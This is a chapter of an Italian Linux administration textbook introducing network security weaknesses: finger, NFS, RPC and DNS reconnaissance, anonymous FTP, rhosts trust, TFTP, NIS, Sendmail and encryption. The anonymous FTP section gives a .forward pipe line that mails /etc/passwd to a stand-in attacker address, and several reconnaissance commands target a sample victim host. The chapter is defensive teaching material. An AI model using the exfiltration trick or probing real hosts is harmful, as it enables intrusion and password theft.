





# Introduzione ai problemi di sicurezza con la rete

Quando un sistema è collegato a una rete di grandi dimensioni (o direttamente a Internet) per la maggior parte del tempo, è soggetto ad aggressioni di ogni tipo. Chi amministra sistemi del genere ha il suo bel da fare a cercare di impedire l'accesso da parte di estranei non autorizzati, anche se spesso si ignora candidamente il problema.

Il problema della sicurezza dei sistemi in rete non ha una soluzione definitiva, ma solo delle regole indicative. Alle volte è sufficiente ignorare una carenza della versione particolare di un servizio che funziona presso un elaboratore, per lasciare una botola aperta a disposizione di qualcuno che ne conosce il trucco.

Si potrebbe discutere sulle qualità morali di chi passa il proprio tempo a studiare il modo migliore per danneggiare il suo prossimo, ma questo non serve poi a risolvere il problema.

Questo capitolo ha il solo scopo di introdurre il problema, mostrando anche qualche esempio di quali possano essere i punti deboli di un elaboratore collegato in rete. Non è intenzione dell'autore (che comunque non ne sarebbe in grado, data la sua scarsa preparazione) l'incoraggiare i lettori verso attività scorrette o illegali nei confronti di chiunque.

## 225.1 Problemi legali

Nel momento in cui si piazza in rete un proprio elaboratore, rendendolo accessibile al pubblico, si assumono delle responsabilità. In particolare, a proposito del problema della sicurezza, altri sistemi potrebbero risultare danneggiati da un attacco condotto con successo ai danni del proprio. Quindi, la cosa non può essere ignorata, anche quando per se stessi potrebbe non essere importante.

Quando un sistema viene attaccato, e l'aggressore riesce nel suo intendo, non si può dire a cosa gli servirà, ma si possono immaginare quante cose terribili potrebbero essere ottenute a nome di quell'elaboratore, e quindi del suo amministratore. Giusto a titolo di esempio, si può considerare che questo potrebbe servire: a inviare messaggi non desiderabili (*spam*); a ottenere accesso alle informazioni contenute nell'elaboratore; a modificarle per qualche fine; ad annusare la rete circostante alla ricerca di informazioni utili ad accedere agli elaboratori che si trovano in prossimità di quello già compromesso; oppure, più in generale, a coprire altre azioni di attacco verso altri sistemi estranei, usando il primo come copertura.

Con questo scenario, si comprende che la cosa più grave che deriva da un sistema compromesso è il rischio per il suo amministratore di essere coinvolto nell'attività illegale di qualcun altro. Pertanto, quando ci si dovesse accorgere di questo, se possibile, sarebbe opportuno staccare fisicamente tale elaboratore dalla rete, avvisare le altre persone coinvolte nell'amministrazione degli elaboratori della stessa rete locale (o che comunque hanno una qualche relazione con quello compromesso), e tenere traccia in un registro fisico dell'accaduto, e delle misure prese come conseguenza.

La necessità di annotare l'accaduto e le operazioni compiute deriva dalla possibilità di essere coinvolti in un procedimento giudiziario da parte di chi dovesse essere stato danneggiato dall'attività di questo ignoto.

Nello stesso modo in cui si può essere accusati ingiustamente di attività criminali compiute da altri, si rischia di accusare degli innocenti quando si cerca di determinare l'origine di un attacco. È importante tenere conto che se il sistema è stato compromesso, anche i file delle registrazioni possono esserlo, e comunque, l'attacco potrebbe essere giunto attraverso un sistema già compromesso in precedenza, all'insaputa del suo amministratore.

## 225.2 Informazioni: la prima debolezza

I servizi offerti da un sistema connesso in rete offrono una serie di informazioni, necessarie a compiere tali servizi. Queste informazioni sono la base di partenza di qualunque possibile attacco. Per comprendere l'importanza di ciò, occorre tentare di ragionare nello stesso modo dell'ipotetico aggressore.

La conseguenza normale della presa di coscienza di questo lato del problema è la tendenza alla riduzione dei servizi, in modo da limitare le notizie disponibili all'esterno.

Gli esempi che vengono mostrati, possono essere usati tranquillamente contro macchine di cui si ha l'amministrazione (e quindi la responsabilità). Se però si tenta di scoprire le debolezze di qualche altro sistema, anche se si crede di agire in buona fede, questo comportamento può essere individuato e considerato un tentativo di attacco reale.

### 225.2.1 Finger

Il protocollo Finger è la fonte primaria di informazioni per chi vuole tentare un attacco a un sistema, e in questa ottica va valutata la possibilità di escludere tale servizio dalla rete (il demone '**fingerd**').

Finger permette di conoscere chi è connesso al sistema e cosa sta facendo.

```
bruto@krampus:˜$ finger @vittima.brot.dg[ Invio ]
```

```
[vittima.brot.dg]
```
Welcome to Linux version 2.0.35 at vittima.brot.dg !

12:07pm up 4:22, 1 users, load average: 0.00, 0.00, 0.00 Login Name Tty Idle Login Time Office Office Phone daniele \*6 4:21 Sep 30 07:45

Già questo permette di sapere il tipo di kernel utilizzato e le informazioni *uptime* (evidentemente l'elaboratore della vittima ha avviato il demone '**fingerd**' con l'opzione '**-w**'). Inoltre, in questo caso appare un solo utente connesso che sta svolgendo un lavoro con un programma da ben 4 ore e 21 minuti, senza osservare il sistema in alcun modo.

L'informazione sull'utilizzo del sistema è importante per l'aggressore, che può determinare quando agire in modo da non essere scoperto.

L'aggressore potrebbe poi tentare un'interrogazione dell'elenco degli utenti, utilizzando l'esperienza delle consuetudini comuni. Così facendo potrebbe scoprire un utente di sistema mal configurato, per esempio '**nobody**', oppure un utente di prova lasciato lì, o comunque un'utenza inutilizzata per qualche motivo.

bruto@krampus:˜\$ **finger root@vittima.brot.dg**

```
Login: root Name: root
Directory: /root Shell: /bin/bash
Last login Thu Sep 30 8:34 (CEST) on ttyp1
      from dinkel.brot.dg.1.168.192.in-addr.arpa
```
...

Tanto per cominciare, in questo esempio si vede che l'utente '**root**' può accedere da un elaboratore della rete locale, e così se ne conosce anche la presenza e il nome: '**dinkel.brot.dg**'.

bruto@krampus:˜\$ **finger nobody@vittima.brot.dg**



In questo caso, si nota che l'utente '**nobody**' è stato configurato male. infatti, la directory personale di questo utente di sistema, dal momento che esiste una shell presumibilmente valida, non può essere '/tmp/'. Chiunque possa avere accesso a tale directory, cioè ogni utente, potrebbe inserirvi dei file di configurazione allo scopo di abilitare una connessione esterna senza la richiesta di una password (verrà descritto più avanti l'uso possibile di file come '.rhosts' e '.shosts').

bruto@krampus:˜\$ **finger pippo@vittima.brot.dg**

```
Login: pippo Name: (null)
Directory: /home/pippo Shell: /bin/bash
Last login Thu Jan 1 10:18 (CET) on tty2
```
La scoperta di un utente che non accede da molto tempo, permette all'aggressore di concentrare la sua attenzione su questo per tentare di impadronirsene. Di solito si tratta di utenti creati solo per fare qualche prova ('**pippo**', '**prova**', '**guest**', '**backdoor**',...) e poi lasciati lì e dimenticati. Niente di meglio quindi, considerato che spesso questi hanno delle password banali e individuabili facilmente.

### 225.2.2 NFS

La condivisione del file system attraverso il protocollo NFS può essere verificata facilmente attraverso un comando come '**showmount**'. La conoscenza delle porzioni condivise del file system aggiunge un tassello in più alle informazioni che può raccogliere l'ipotetico aggressore.

bruto@krampus:˜\$ **/usr/sbin/showmount -e vittima.brot.dg**

Export list for vittima.brot.dg: / \*.brot.dg,\*.mehl.dg,\*.plip.dg /tftpboot \*.brot.dg,\*.mehl.dg,\*.plip.dg /home \*.brot.dg,\*.mehl.dg,\*.plip.dg /mnt \*.brot.dg,\*.mehl.dg,\*.plip.dg /opt \*.brot.dg,\*.mehl.dg,\*.plip.dg /usr \*.brot.dg,\*.mehl.dg,\*.plip.dg

Per quanto riguarda questo servizio, l'amministratore di '**vittima.brot.dg**' è stato abbastanza accurato, tranne per il fatto di avere concesso l'esportazione della directory radice per intero. Il fatto di avere limitato l'accessibilità a domini determinati (presumibilmente componenti la rete locale su cui è inserito tale elaboratore) non è una garanzia sufficiente. Chi dovesse riuscire a ottenere un accesso presso una macchina di questa rete, potrebbe sfruttare questa occasione.

È importante ribadire la pericolosità dell'esportazione di una directory radice. Se un ipotetico aggressore dovesse conoscere un difetto del servente NFS che gli potesse permettere di accedere, anche se formalmente non ne risulta autorizzato, il danno sarebbe enorme.

Si osservi l'esportazione della directory '/home/'; di sicuro viene concessa anche la scrittura. Se l'ipotetico aggressore fosse in grado di montare questa directory nel suo sistema, gli sarebbe facile inserire file di configurazione come '.rhosts' ('**rsh**') e '.shosts' ('**ssh**'), per autorizzarsi l'accesso in qualità di quell'utente (anche senza l'utilizzo di alcuna password).

Da quanto detto, è importante osservare che sarebbe meglio esportare directory in lettura/scrittura solo a clienti indicati in modo preciso, e non a tutta una rete o sottorete. In tutti gli altri casi, dove possibile, sarebbe meglio esportare solo in lettura.

### 225.2.3 Servizi RPC

Un'altra fonte di informazioni molto importante è data dai servizi RPC, attraverso il *portmapper*. Basta usare '**rpcinfo**' per sapere quali servizi RPC sono offerti da un certo servente. Si osservi l'esempio seguente:

bruto@krampus:˜\$ **rpcinfo -p vittima.brot.dg**



In questo caso non c'è molto da sfruttare. In pratica è disponibile solo il servizio NFS. Però, in altre situazioni si può scoprire la presenza di NIS (YP) o di altri servizi più insidiosi.

### 225.2.4 DNS

Il servizio DNS permette di fornire molte informazioni, spesso inutili. Sarebbe il caso di limitarsi alla configurazione necessaria alla risoluzione corretta dei nomi e degli indirizzi, senza aggiungere altre notizie.

Per ottenere tutte le informazioni offerte da un servente DNS determinato, si può usare '**nslookup**' con l'opzione '**-q=any**'. L'esempio seguente verifica le informazioni riferite al dominio '**unipg.it**', e come si può vedere dal risultato non ci sono informazioni superflue.

#### \$ **nslookup -q=any unipg.it**[ *Invio* ]

```
Non-authoritative answer:
unipg.it nameserver = teseo.unipg.it
unipg.it nameserver = dedalo.unipg.it
unipg.it nameserver = giannutri.caspur.it
unipg.it nameserver = dns2.nic.it
unipg.it preference = 20, mail exchanger = euliste.krenet.it
unipg.it preference = 50, mail exchanger = ipguniv.unipg.it
unipg.it preference = 10, mail exchanger = egeo.unipg.it
Authoritative answers can be found from:
unipg.it nameserver = teseo.unipg.it
unipg.it nameserver = dedalo.unipg.it
unipg.it nameserver = giannutri.caspur.it<br>unipg.it nameserver = dns2.nic.it
              nameserver = dns2.nic.itddify.it and internet address = 141.250.1.7
dedalo.unipg.it internet address = 141.250.1.6
giannutri.caspur.it internet address = 193.204.5.35
dns2.nic.it internet address = 193.205.245.8
euliste.krenet.it internet address = 194.143.128.33
ipguniv.unipg.it internet address = 141.250.1.1
egeo.unipg.it internet address = 141.250.1.4
```
## 225.3 Errori comuni di configurazione

Gli errori di configurazione dei servizi sono il metodo più comune attraverso cui si consente l'aggressione del proprio sistema. In questo caso, non ci sono sistemi sicuri che tengano, a meno che il servizio stesso sia stato predisposto per impedire delle «castronerie».

### 225.3.1 FTP anonimo

Il servizio FTP anonimo si basa sulla definizione di un utente di sistema, '**ftp**', e della relativa directory personale (*home*), '˜ftp/'. L'utente che accede in modo normale vede un file system ridotto, dove la radice corrisponde alla directory ' "ftp/'.

All'interno di questo piccolo mondo ci sono dei programmi di servizio, delle librerie e dei file di configurazione, tra cui in particolare anche il file '˜ftp/etc/passwd'. Questo file **non deve** essere la copia di '/etc/passwd', altrimenti si rischierebbe di mettere in condizione l'utente anonimo di leggere le password cifrate: un aggressore sarebbe in grado di scoprire le password reali degli utenti. A dire il vero, questa directory '~ $Etp/etc/$ ' dovrebbe impedire la lettura del suo contenuto (0111<sub>8</sub>), ma questo serve solo a non fare conoscere quali file sono contenuti, e tutti sanno che c'è il file '˜ftp/etc/passwd'.

Inoltre, il fatto di lasciare il permesso di scrittura alla directory '~ftp/' può essere altrettanto insidioso. Un utente anonimo potrebbe mettere lì un file '.forward' creato appositamente per i suoi scopi. Nell'esempio seguente si mostra in che modo sia possibile per un aggressore il farsi spedire via posta elettronica il contenuto del file '/etc/passwd' reale del sistema.<sup>1</sup>

1. L'aggressore potrebbe creare un file per il *forward* (la prosecuzione dei messaggi) contenente un comando, cosa consentita da Sendmail. In pratica, si potrebbe trattare del contenuto seguente:

"|/bin/mail bruto@krampus.mehl.dg < /etc/passwd"

Come si vede, si tratta di una pipeline con cui si avvia '**mail**' per inviare il file '/etc/passwd' all'indirizzo '**bruto@krampus.mehl.dg**'.

- 2. Questo file dovrebbe essere inviato nella directory principale del servizio FTP della vittima, nominandolo '.forward', e questo può essere fatto se quella directory risulta scrivibile.
- 3. Da quel momento, è sufficiente inviare un messaggio di posta elettronica qualunque all'indirizzo '**ftp@vittima.brot.dg**' perché '**bruto@krampus.mehl.dg**' riceva quel file delle password.

<sup>1</sup>L'idea è tratta da *Improving the Security of Your Site by Breaking Into it*.

È molto probabile che per l'aggressore non sia poi tanto facile cancellare le tracce lasciate, e ciò è soltanto un bene. Tuttavia questa è la dimostrazione di cosa può fare una configurazione errata di tale servizio.

### 225.3.2 Accesso remoto

Il servizio offerto dai demoni '**rlogind**' e '**rshd**' è pericoloso per la sua sola presenza, in quanto un aggressore potrebbe utilizzare un difetto in un altro servizio per configurare con successo un proprio accesso utilizzando un utente già esistente. Oltre a questo, una configurazione errata potrebbe consentire un accesso indiscriminato.

La configurazione avviene attraverso due file possibili: '/etc/hosts.equiv' e '˜/.rhosts' (quest'ultimo nella directory personale degli utenti che ne vogliono usufruire).

Finché in questi file appaiono solo nomi di nodi a cui viene concesso di accedere, i pericoli sono limitati (si fa per dire): ogni utente accede al servente **senza l'indicazione della password**, ma è almeno costretto a utilizzare lo stesso nominativo-utente. Se però si aggiungono anche i nomi di utenti che possono accedere dall'esterno, se questo viene fatto nel file '/etc/hosts.equiv', si concede loro di assumere la personalità di qualunque altro utente di quel sistema, eccetto (normalmente) l'utente '**root**'.

dinkel.brot.dg roggen.brot.dg dinkel.brot.dg tizio dinkel.brot.dg caio

Se quello che si vede è il contenuto del file '/etc/hosts.equiv', gli utenti '**tizio**' e '**caio**' del cliente '**dinkel.brot.dg**' possono accedere come gli pare.

tizio@dinkel:˜\$ **rsh -l pippo vittima.brot.dg ...**

L'esempio mostra l'utente '**tizio**' che accede all'elaboratore '**vittima.brot.dg**', utilizzando lì il nominativo-utente '**pippo**', senza dover indicare alcuna password.

Questi file non prevedono l'indicazione di commenti. Se viene utilizzato il simbolo '**#**', può sembrare che questo funzioni regolarmente come un commento, però, se a un aggressore fosse possibile introdurre nel sistema DNS un nodo denominato proprio «#», e fare in modo che corrisponda a un suo indirizzo IP di comodo, ecco che quel commento servirebbe solo ad aggiungere un nuovo accesso senza password.

## 225.4 Servizi e programmi pericolosi per loro natura

Alcuni servizi, e tra questi anche solo alcuni programmi, sono pericolosi per loro natura, e se devono essere utilizzati è necessario che ciò avvenga su macchine di una rete locale ben protetta dalla rete esterna.

### 225.4.1 Trivial FTP

Il protocollo TFTP viene usato normalmente per consentire ai sistemi senza disco (*diskless*) di avviarsi. Per questo, normalmente, viene permesso l'accesso alla directory '/tftpboot/' nel servente, all'interno della quale si articolano le varie directory specifiche di ogni cliente che deve potersi connettere.

Tra queste directory c'è sicuramente '/tftpboot/*indirizzo\_IP*/etc/', contenente la configurazione particolare di un certo cliente. È chiaro che un aggressore potrebbe avere accesso facilmente a tale file, con il quale potrebbe tentare di decifrare le password degli utenti di quel sistema senza disco.

Il problema diventa più grave quando i file 'passwd' e 'group' sono comuni a tutti i clienti, e al limite anche al servente stesso. Infatti, spesso, per semplificare le cose, si utilizzano dei collegamenti fisici per questo scopo.

Ancora più grave diventa il problema se il servizio è configurato in modo da consentire l'accesso a partire dalla directory radice del servente, cosa che si ottiene con la riga seguente nel file '/etc/inetd.conf'.

tftp dgram udp wait root /usr/sbin/tcpd in.tftpd /

### 225.4.2 NIS

La presenza di un servizio NIS viene scoperta facilmente attraverso un'interrogazione RPC, con il comando '**rpcinfo -p**'. L'unica «difesa» che ha il servizio NIS è quella di utilizzare un dominio NIS non intuibile; diversamente, chiunque ne sia a conoscenza può utilizzare il servizio.

Le ultime versioni del NIS utilizzato con GNU/Linux, riconoscono i file '/etc/hosts.allow' e '/ etc/hosts.deny', cosa che dovrebbe limitare questo problema di accessibilità. Tuttavia, non bisogna dimenticare che i pericoli si corrono anche all'interno della propria rete locale, quella per la quale si concede normalmente l'utilizzo di tale servizio.

A parte queste considerazioni, il tipo di NIS che si utilizza normalmente fa viaggiare nella rete tutte le informazioni che amministra, comprese le password cifrate degli utenti. Un aggressore che avesse modo di analizzare la rete su cui viaggiano questi dati, potrebbe trarne vantaggio.

Un'altra cosa da considerare è che le informazioni amministrate dal NIS vengono collocate nella directory '/var/yp/*dominio\_NIS*/'. Se un aggressore dovesse riuscire a leggere tali directory, verrebbe immediatamente a conoscenza del nome del dominio NIS, e poi, analizzando il contenuto dei vari file, potrebbe estrarre tutte le informazioni che gli servono sugli utenti. Quello che si vuole dire con questo è che non deve sfuggire l'esportazione della directory '/var/' attraverso il servizio NFS, perché sarebbe come esportare la directory '/etc/' stessa.

## 225.4.3 X

Il sistema grafico X è in grado di connettere i dispositivi che compongono la stazione grafica (tastiera, mouse e schermo), attraverso la rete. Questo si traduce nella possibilità per gli utenti di avviare un programma in un elaboratore diverso dal proprio, e di gestirne il funzionamento attraverso il proprio schermo grafico. Evidentemente, questo significa che vengono fatte viaggiare attraverso la rete informazioni potenzialmente delicate, esattamente come se si usasse una shell remota non cifrata.

In generale, sarebbe opportuno impedire qualunque interazione tra gli elaboratori per ciò che riguarda X. Inoltre, bisognerebbe vietarne l'utilizzo incontrollato, impedendo il transito di questo protocollo attraverso i router.

## 225.4.4 Sendmail

Sendmail è considerato generalmente un servente SMTP fragile dal punto di vista della sicurezza. Sendmail è stato progettato originalmente con una filosofia di massima prestazione e configurabilità, trascurando aspetti della sicurezza che si sono presentati con il tempo.

Uno dei maggiori problemi di Sendmail è legato alla possibilità di avere un destinatario rappresentato da un file o da una pipeline. Questo può essere utile nel file '/etc/aliases' o nel file '˜/.forward' di ogni utente, per creare un archivio di messaggi, per gestire una lista di posta elettronica, o per filtrare i messaggi attraverso programmi specifici.

È già stato descritto come potrebbe essere sfruttato il file '˜/.forward' da parte di un aggressore che sia in grado di creare o di aprire questo file in scrittura nella directory di un utente: inviando un messaggio all'indirizzo di quell'utente potrebbe ottenere l'avvio di un comando definito in una pipeline.

In passato, si sono evidenziate diverse tecniche che sfruttavano questo meccanismo, magari semplicemente mettendo dei comandi al posto dei destinatari dei messaggi. Attualmente questi problemi sono conosciuti, e le versioni più recenti di Sendmail non dovrebbero consentire più questi trucchi. Fidarsi è bene,... ma in generale Sendmail è classificabile come un programma potenzialmente pericoloso.

A quanto detto si aggiunga l'estrema difficoltà nella sua configurazione, cosa che costringe generalmente a mantenere ciò che è stato definito da altri. Un errore in questa configurazione, fatto da chiunque, potrebbe permette a qualcuno di sfruttare Sendmail per scopi indesiderabili; al limite solo per la diffusione di *spam*.

### 225.4.5 Linuxconf

Recentemente è apparso un pacchetto specifico per GNU/Linux, il cui scopo è quello di facilitare e centralizzare la configurazione dei vari sistemi. Si tratta di Linuxconf.

A parte ogni considerazione sulla validità di questo strumento, dal momento che si tratta di qualcosa di nuovo, è ancora tutta da verificare la sua affidabilità nei confronti della sicurezza. Un aggressore ben preparato potrebbe sfruttare questo protocollo per cambiare la configurazione della sua vittima, in modo da garantirsi un accesso.

A meno che l'elaboratore in cui si utilizza Linuxconf sia isolato, conviene commentare la riga seguente dal file '/etc/inetd.conf' e fare a meno di installare il pacchetto.

#linuxconf stream tcp wait root /bin/linuxconf linuxconf --http

## 225.5 Fiducia e interdipendenza tra i sistemi

Lo studio sui problemi di sicurezza riferiti a un nodo particolare, non può limitarsi all'ambito di quell'elaboratore; deve includere anche l'ambiente circostante, ovvero gli altri elaboratori dai quali può dipendere per determinati servizi, oppure dai quali può accettare accessi senza autenticazione.

L'aggressione a uno di questi sistemi pregiudica conseguentemente tutti quelli che ne dipendono.

### 225.5.1 Fiducia incondizionata

Si può parlare di «fiducia incondizionata» quando si concede ad altri elaboratori l'accesso, o l'utilizzo di determinati servizi, senza alcuna forma di controllo che non sia la pura determinazione del nome di questi (il nome di dominio) o del numero IP, mentre in condizioni normali sarebbe necessaria almeno l'indicazione di una password.

Il caso limite di fiducia incondizionata è dato dalla configurazione dei servizi di accesso remoto tramite '**rlogin**' o '**rsh**', in modo tale da non richiedere alcuna password. Nello stesso modo va visto il servizio NFS, e la concentrazione amministrativa del NIS.

Quando la fiducia si basa sul semplice riconoscimento del nome del cliente, il punto debole di questo rapporto sta nella gestione dei servizi che si occupano di risolvere questi nomi in indirizzi IP: DNS o NIS. L'aggressore che dovesse essere in grado di prendere il controllo dei sistemi che si occupano di questi servizi, avrebbe la possibilità di modificarli per i suoi scopi. La cosa diventa ancora più grave quando la gestione di questi servizi (DNS) è esterna all'ambiente controllato dall'amministratore che utilizza questo sistema di fiducia.

Eventualmente, questi rapporti di fiducia possono essere basati, piuttosto che sui nomi, sugli indirizzi IP. Questo servirebbe a ridurre i rischi, ma non a sufficienza: se il transito (il *routing*) non è completamente sotto controllo, qualcuno potrebbe dirottare gli instradamenti a suo vantaggio.

### 225.5.2 Chiavi di identificazione

Per ridurre i rischi dovuti all'uso della fiducia incondizionata, si possono proteggere alcuni servizi attraverso l'uso di chiavi di riconoscimento (come nel caso del protocollo SecSH), con cui il servente può identificare il cliente, e lo stesso cliente può verificare che il servente sia effettivamente la macchina che si intende contattare.

Il meccanismo si basa sulla definizione di una coppia di chiavi: la *chiave privata* e la *chiave pubblica*. L'elaboratore «A» crea una coppia di chiavi che userà per certificare la propria identità: la chiave privata non viene divulgata e gli servirà per generare di volta in volta la prova della propria identità, la chiave pubblica viene fornita a tutti gli altri elaboratori che hanno la necessità di verificare l'identità di «A». Quando due elaboratori vogliono potersi identificare a vicenda, entrambi devono essersi scambiati la rispettiva chiave pubblica.

### 225.5.3 Cifratura delle comunicazioni

Quando esiste un reticolo di fiducia reciproca tra diversi nodi, anche se questi possono avere un sistema sicuro di identificazione, resta il problema del transito dei dati lungo la rete, che potrebbero essere intercettati da un aggressore. Infatti, non bisogna trascurare la possibilità che qualcuno riesca a introdursi fisicamente nella rete locale (anche se apparentemente sicura), introducendo un piccolo elaboratore, nascosto opportunamente, con lo scopo di registrare tutte le transazioni, da cui trarre poi informazioni importanti (quali per esempio le password utilizzate per l'accesso remoto).

A questo si può porre rimedio solo con un buon sistema di cifratura, come avviene attraverso il protocollo SecSH. Tuttavia, il problema rimane per tutti quei servizi per i quali non è prevista questa possibilità.

## 225.6 Backdoor: cosa ci si può attendere da un sistema compromesso

